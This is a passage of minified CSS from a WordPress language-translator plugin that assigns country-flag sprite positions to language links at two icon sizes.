a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -149px no-repeat}#flags.size18 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -149px no-repeat}#flags.size18 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -149px no-repeat}#flags.size18 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -149px no-repeat}#flags.size18 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -178px no-repeat}#flags.size18 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -178px no-repeat}#flags.size18 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -178px no-repeat}#flags.size18 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -178px no-repeat}#flags.size18 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -178px no-repeat}#flags.size18 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size18{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -178px no-repeat}#flags.size18 a[title=Kazakh],.tool-container .tool-items 